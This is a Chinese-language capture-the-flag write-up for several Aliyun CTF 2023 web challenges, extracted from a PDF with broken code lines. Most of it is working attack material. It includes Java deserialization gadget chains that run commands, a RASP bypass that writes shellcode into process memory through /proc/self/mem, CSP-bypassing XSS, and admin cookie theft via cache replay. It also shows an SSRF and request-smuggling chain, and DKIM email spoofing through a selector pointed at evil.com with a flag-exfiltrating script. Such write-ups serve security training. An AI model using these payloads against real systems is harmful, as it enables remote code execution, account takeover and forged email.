# Writeup for Aliyun CTF 2023

# Web

# Obsidian

建立新的blog文章处可以插入XSS Payload。开了CSP保护: Content-Security-Policy: default-src 'self'; script-src 'none',这种情况的CSP要改掉http resp headers

黑盒测试note路由能够CRLF注入,改掉CSP头,或者置空





开了httponly,直接打管理员note list页面内容拿到noteid就行,注意Cookie默认绑定在localhost的



### ezbean

类似 8u20 反序列化的操作, 把 templates 放在 MyObjectInputStream ⾥⾯反序列化出来, 这样 JSONObject ⽤ SecureObjectInputStream 反序列化的时候就不会触发 resolveClass

```
3 import com.alibaba.fastjson.JSONObject;
 import ysoserial.payloads.annotation.Authors;
4
 5 import ysoserial.payloads.annotation.Dependencies;
 6 import ysoserial.payloads.annotation.PayloadTest;
 import ysoserial.payloads.util.Gadgets;
7
 import ysoserial.payloads.util.PayloadRunner;
8
 import ysoserial.payloads.util.Reflections;
9
11 import javax.management.BadAttributeValueExpException;
12 import java.lang.reflect.Field;
13 import java.util.ArrayList;
14 import java.util.HashMap;
15 import java.util.List;
17 @SuppressWarnings({"rawtypes", "unchecked"})
@PayloadTest(precondition = "isApplicableJavaVersion")
18
@Dependencies({"commons-collections:commons-collections:3.1"})
19
20 @Authors({Authors.FROHOFF})
21 public class Fastjson3 extends PayloadRunner implements ObjectPayload<Object> {
       public Object getObject(final String command) throws Exception {
           List<Object> list = new ArrayList<>();
           Object templates = Gadgets.createTemplatesImpl(command);
           list.add(templates);
           JSONObject jsonObject = new JSONObject();
           jsonObject.put("rmb122", templates);
           BadAttributeValueExpException val = new BadAttributeValueExpException(nu
           Field valfield = val.getClass().getDeclaredField("val");
           Reflections.setAccessible(valfield);
           valfield.set(val, jsonObject);
           list.add(val);
           return list;
       }
       public static void main(final String[] args) throws Exception {
           PayloadRunner.run(CommonsCollections1.class, args);
       }
       public static boolean isApplicableJavaVersion() {
           return true;
       }
}
47\mathfrak{D}10
16
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
```
# bypassIt I

```
package com.ctf.bypassit;
1
 3 import com.fasterxml.jackson.databind.node.POJONode;
 4 import javassist.ClassClassPath;
 5 import javassist.ClassPool;
 6 import javassist.CtClass;
 import javax.management.BadAttributeValueExpException;
8
 9 import java.io.FileOutputStream;
10 import java.io.ObjectOutputStream;
11 import java.lang.reflect.Field;
13 public class Test {
       public static void main(String[] args) throws Exception {
           String AbstractTranslet = "com.sun.org.apache.xalan.internal.xsltc.runti
           String TemplatesImpl = "com.sun.org.apache.xalan.internal.xsltc.trax.Tem
           ClassPool classPool = ClassPool.getDefault();
           classPool.insertClassPath(new ClassClassPath(Class.forName(AbstractTrans
           String name = "demo.rmb122.Placeholder" + System.currentTimeMillis();
           CtClass placeholder = classPool.makeClass(name);
           placeholder.setSuperclass(classPool.get(Class.forName(AbstractTranslet).
           placeholder.makeClassInitializer().insertAfter("java.lang.Runtime.getRun
           byte[] bytecode = placeholder.toBytecode();
           Object templates = Class.forName(TemplatesImpl).getConstructor(new Class
           Field fieldByteCodes = templates.getClass().getDeclaredField("_bytecodes
           fieldByteCodes.setAccessible(true);
           fieldByteCodes.set(templates, new byte[][]{bytecode});
           Field fieldName = templates.getClass().getDeclaredField("_name");
           fieldName.setAccessible(true);
           fieldName.set(templates, "rmb122");
           fieldName = templates.getClass().getDeclaredField("_tfactory");
           fieldName.setAccessible(true);
           fieldName.set(templates, Class.forName("com.sun.org.apache.xalan.interna
           POJONode pojoNode = new POJONode(templates);
           BadAttributeValueExpException badAttributeValueExpException = new BadAtt
           fieldName = badAttributeValueExpException.getClass().getDeclaredField("v
 \mathcal{L}7
12
14
15
16
17
18
19
20
21
22
23
24
2526
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
```

```
fieldName.setAccessible(true);
           fieldName.set(badAttributeValueExpException, poioNode);
           ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("./
           oos.writeObject(badAttributeValueExpException);
           oos.close();
       }
}
52
45
46
47
48
49
5051
53
```
POJONode 类似 fastjson 反序列化中的 JSONObject, 在被 toString 的时候触发 getter

需要注意在生成 payload 的时候需要用 rasp 或者其他方法把 com.fasterxml.jackson.databind.node.BaseJsonNode 的 writeReplace 给 nop 掉, 不然写入的是 replace 后的对象

# bypassIt II

Payload 与 I 一样, 但是把 jvm 的 forkAndExec 替换掉了, 无法直接命令执行

这⾥直接读 /proc/self/maps 提取相关地址, 然后⽤ RandomAccessFile + /proc/self/mem 改掉 oldLoad 的地址到 shellcode 上即可. 由于存在 rwx 的段, shellcode 也可以直接写入.

最后再 load ⼀个 /usr/local/openjdk-8/jre/lib/ 内的 lib 即可触发.

```
byte[] content = java.nio.file.Files.readAllBytes(java.nio.file.Paths.get("/proc
1
           String maps = new String(content);
           String[] lines = maps.split("\n");
           System.out.println(maps);
           long nativeBase = 0L;
           long rwxBase = 0L;
           for (int i = 0; i < lines.length; i++) {
               String line = lines[i];
               if (line.contains("/opt/rasp/libnativerasp.so")) {
                    nativeBase = Long.parseLong(line.split("-")[0], 16);break;
               }
           }
           for (int i = 0; i < lines.length; i++) {
               String line = lines[i];
               if (line.contains("rwx")) {
                    rwxBase = Long.parseLong(line.split("-")[0], 16);
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
```

```
rwxBase += 0x10000L;
                   break;
               }
           }
           if (nativeBase != 0L && rwxBase != 0L) {
               long wuLoadAddr = nativeBase + 0x40b0L;
               java.io.RandomAccessFile randomAccessFile = new java.io.RandomAccess
               randomAccessFile.seek(rwxBase);
               String shellcode = "ailYmWoCX2oBXg8FSJdIuQIASrwriTE0UUiJ5moQWmoqWA8F
               randomAccessFile.write(java.util.Base64.getDecoder().decode(shellcod
               randomAccessFile.seek(wuLoadAddr);
               randomAccessFile.writeByte((int)(rwxBase >>> 0) & 255);
               randomAccessFile.writeByte((int)(rwxBase >>> 8) & 255);
               randomAccessFile.writeByte((int)(rwxBase >>> 16) & 255);
               randomAccessFile.writeByte((int)(rwxBase >>> 24) & 255);
               randomAccessFile.writeByte((int)(rwxBase >>> 32) & 255);
               randomAccessFile.writeByte((int)(rwxBase >>> 40) & 255);
               randomAccessFile.writeByte((int)(rwxBase >>> 48) & 255);
               randomAccessFile.writeByte((int)(rwxBase >>> 56) & 255);
               System.load("/usr/local/openjdk-8/jre/lib/amd64/libjava.so");
           } else {
               System.out.println("NOT FOUND!");
           }
21
22
23
24252627
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
```
### Pastebin

非预期解

用户可以提交paste,但是不能xss,有一个admin bot,admin可以给paste打分,打到5分用户即可获 取flag

服务前⾯上了个caddy做缓存,配置如下

```
{
1
      order cache before rewrite
      cache {
           key {
               headers Cookie
           }
           regex {
               exclude ^/$
2
3
4
5
6
7
8
```

```
exclude ^/admin/purge$
            }
        }
        admin off
}
13
  :4000 {
       cache {
            allowed http verbs GET
            redis {
                url 127.0.0.1:6379
            }
        }
        reverse_proxy localhost:3000
}
23
 9
10
11
12
1415
16
17
18
19
20
21
22
```
只缓存GET且响应码为200请求,存到redis⾥,缓存的键为cookie。

实际测试时发现缓存key由method+host+path+cookie+{VARY}+accept-encoding组成,并且缓存保 存了http header和http body,重新提取出⼀份缓存的关键是cookie

#### 127.0.0.1:6379> keys \*

1) "GET-http-web:4000-/user/login-login=0{-VARY-}Accept-Encoding:gzip, deflate" 2) "STALE\_GET-http-web:4000-/-connect.sid=s%3A9vHpvjIc2zvAdEPnuDT8auVrMNvsusSg.TrkRPC%2 F2VCVaagT%2BSyhFJuZTBx5v7ynRwYanIqD6Fjo; login=1{-VARY-}Accept-Encoding:gzip, deflate" 3) "GET-http-web:4000-/-connect.sid=s%3A9vHpvjIc2zvAdEPnuDT8auVrMNvsusSg.TrkRPC%2F2VCVa agT%2BSyhFJuZTBx5v7ynRwYanIqD6Fjo{-VARY-}Accept-Encoding:gzip, deflate" 4) "STALE GET-http-web:4000-/custom.css-login=0; connect.sid=s%3A9vHpvjIc2zvAdEPnuDT8au VrMNvsusSg.TrkRPC%2F2VCVaagT%2BSyhFJuZTBx5v7ynRwYanIqD6Fjo{-VARY-}Accept-Encoding:gzip, deflate" 5) "STALE\_GET-http-web:4000-/-connect.sid=s%3A9vHpvjIc2zvAdEPnuDT8auVrMNvsusSg.TrkRPC%2 F2VCVaagT%2BSyhFJuZTBx5v7ynRwYanIqD6Fjo{-VARY-}Accept-Encoding:gzip, deflate" 6) "STALE GET-http-web:4000-/user/login-login=0{-VARY-}Accept-Encoding:gzip, deflate" "GET-http-web:4000-/custom.css-login=0; connect.sid=s%3A9vHpvjIc2zvAdEPnuDT8auVrMNvs usSg.TrkRPC%2F2VCVaagT%2BSyhFJuZTBx5v7ynRwYanIqD6Fjo{-VARY-}Accept-Encoding:gzip, defla te" 8) "GET-http-web:4000-/-connect.sid=s%3A9vHpvjIc2zvAdEPnuDT8auVrMNvsusSg.TrkRPC%2F2VCVa agT%2BSyhFJuZTBx5v7ynRwYanIqD6Fjo; login=1{-VARY-}Accept-Encoding:gzip, deflate" 127.0.0.1:6379>

bot会先登录challenge再访问提供的url,其⾏为很奇怪,有⼀个cookies.json⽂件,每次登录后会将 cookie写⼊,并下次启动时会直接将cookie进⾏还原。但是第⼀次登录时访问`/user/login`时cookie 是固定的`login=0`,而不带有效cookie的访问会使得服务端应答一个cookie, 而admin bot将以此 cookie登录。即重放cookie为login=0的请求会导致admin cookie的泄露,但是该⼿法只有环境创建 出来第一次登录有效。后续bot会将登录后的cookie写入文件,即使让bot访问logout接口也不会清除 掉对应cookie

启动环境后不进行访问web站点,直接让bot进行登录,之后重放请求即可获取admin bot的登录 cookie



#### 使⽤该cookie给⾃⼰打分即可获取flag

aliyunctf{52b8160a-9a5f-4a16-81dd-03adaaded112}



(另:一开始的附件里bot是坏的,后面半边访问功能用不了,合理推测出题人测试的时候后面半边用 不了也能通,所以直接只考虑登录可以快速得出答案,然后远程环境也是迷之坏的导致第一天没打 通)

(再另:出题人那个bot的验证码的范围至少多敲了一个0,甚至两个,我本地爆个验证码要是运气不 好能爆十分钟,最后还是找了个牛逼机器才能保证两三分钟内爆出来)

### 门缝

题目是一个 kong gateway 作代理访问后端的一个 flask app 其 /proxy 路由存在 SSRF 操作,但是 限制是内网 ip

后端配置了信任 xff 的最后⼀位值

```
app.wsgi_app = ProxyFix(
1
      app.wsgi_app, x_f for=1, x_f proto=1, x_f host=1, x_f prefix=1
)
3
2
```
kong 在转发时会添加 xff 头,以逗号为分隔符

gunicorn 使用 parse\_http\_list 解析 header, 可以使用引号绕过

```
1 X-Forwarded-For: ::1%\"xxx
```
SSRF 时会限制 host

```
host = urlparse(params.get("url")).hostname
1
try:
2
ip = ip_address(host)
3
4 except ValueError:
     ip = ip_address(custom_gethostbyname(host))
6 if any([ip in nw for nw in private_networks]):
7 return "Forbidden.", 403
5
```
使用 ipv6 绕过

1 "url":"http://[::ffff:172.18.19.3]:8000/admin/"

获得 kong admin api 访问权限后通过列举服务和路由找到内网另一个获取 flag 的后端,通过报错判断 是一个 springmvc,配置了 jwt 认证,使用 tomcat 路径参数绕过

1 "url":"http://[::ffff:172.18.19.3]:8000/api/login..;/flag"

回显 405 要求必须是 POST 请求,利用 openresty 的协议走私漏洞走私一个 POST 请求即可

```
POST /proxy HTTP/1.1
1
Host: 118.178.238.83:8000
2
3 X-Forwarded-For: ::1%\"xxx
4 Connection: close
```

```
5 Content-Type: application/json
```

```
6 Content-Length: 187
 {"url":"http://[::ffff:172.18.19.3]:8000/api/login..;/flag",
8
 "headers":{
9
10 "Transfer-Encoding":"chunked"},
11 "data":"0\r\n\r\nPOST /api/login..;/flag HTTP/1.1\r\nHOST:172.18.20.2\r\n\r\n"}
7
```


### 简陋的邮件平台

xss+邮件伪造

首先需要xss,阅读js代码发现,前端在接收到html格式的邮件时,是直接以innerHTML渲染的,可以 直接xss



然后根据邮件提示,admin只会查看 OBx7VH7JTK4vzRb@outlook.com 给他发的邮件,所以我们 需要邮件伪造,简单发了几封测试邮件发现,server端会检查dkim签名,以及from header和mail from信息也需要匹配

这里使用了[espoofer](https://github.com/chenjj/espoofer)这个工具来直接给121.41.57.221发包,其中包含了dkim签名的实现,要通过题目 的检查还需要做⼀些魔改,把⼀部分代码改掉

分别是修改dkim签名格式为 relaxed/relaxed 、给testcases加一个自己的payload以及修改一下 域名解析的地方

payload中设置content-type为text/html,保证xss的payload渲染;所有的from头都设为 OBx7VH7JTK4vzRb@outlook.com ,然后在selector处进⾏\x00截断,这样邮件服务器在检查 dkim的txt记录时,就不会到outlook.com去取公钥,而是取了我们的

selector. domainkey.evil.com 这条txt记录里的公钥,这样就可以使签名验证通过,从而实 现伪造

具体代码改动如下:

```
1 # common/common.py
 # line:23
2
 3 def query_mx_record(domain):
          return "121.41.57.221"
 # line:53
6
 def generate_dkim_header(dkim_msg, dkim_para):
7
           d = dkim.DKIM(dkim_msg)
           dkim_header = d.sign(dkim_para["s"], dkim_para["d"], open("dkimkey","rb"
           return dkim_header
13 # testcases.py
14 # line:11
15 "server_payload": {
       "helo": b"outlook.com",
       "mailfrom": b"<OBx7VH7JTK4vzRb@outlook.com>",
       "rcptto": b"<admin@121.41.57.221>",
       "dkim_para": {"d":b"outlook.com", "s":b"selector._domainkey.evil.com\x00.",
       "data": {
           "from_header": b"From: <OBx7VH7JTK4vzRb@outlook.com>\r\n",
           "to_header": b"To: <admin@121.41.57.221>\r\n",
           "subject_header": b"Subject: payload111\r\n",
           "body": b'Hi, this is a test message! Best wishes.<img src=1 onerror=ale
           "other headers": b"Date: " + get date() + b"\r\n" + b'Content-Type: text
       },
       "description": b"DKIM authentication results injection using single quote, r
},
28
 4
 5
 8
9
10
11
12
16
17
18
19
20
21
22
23
24
25
26
27
```
然后给自己的域名配一个txt记录,这个记录里的公钥与工具中提供的签名用的dkimkey是相对应的:

通过 python3 espoofer.py -id server\_payload 来调用该payload

#### 最终邮件平台可以收到一封 OBx7VH7JTK4vzRb@outlook.com 发来的邮件



然后打admin发现不出⽹,控制admin给⾃⼰发⼀封邮件把flag带出来即可

```
1 const exp = async () => {
       const req1 = await fetch("/flag", {
         "headers": {
           "content-type": "application/json",
         },
         "body": null,
         "method": "GET",
         "mode": "cors",
         "credentials": "include"
       });
       const flag = await req1.text()
       fetch("/mail", {
         "headers": {
           "content-type": "application/json",
         },
         "body": `{\"toUserName\":\"e9c73fefccc1b40d\",\"subject\":\"123\",\"conten
         "method": "POST",
         "mode": "cors",
         "credentials": "include"
       });
}
21
22 exp()
 2
 3
 4
 5
 6
 7
 8
9
10
11
12
13
14
15
16
17
18
19
20
```
base64⼀下拼到eval⾥,最终payload为:

```
"server_payload": {
1
      "helo": b"outlook.com",
2
```

```
"mailfrom": b"<OBx7VH7JTK4vzRb@outlook.com>",
       "rcptto": b"<admin@121.41.57.221>",
       "dkim_para": {"d":b"outlook.com", "s":b"selector._domainkey.evil.com\x00.",
       "data": {
           "from_header": b"From: <OBx7VH7JTK4vzRb@outlook.com>\r\n",
           "to_header": b"To: <admin@121.41.57.221>\r\n",
           "subject_header": b"Subject: payload111\r\n",
           "body": b'Hi, this is a test message! Best wishes.<img src=1 onerror=eva
           "other_headers": b"Date: " + get_date() + b"\r\n" + b'Content-Type: text
       },
       "description": b"DKIM authentication results injection using single quote, r
},
14
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
```


## 通往shell之路

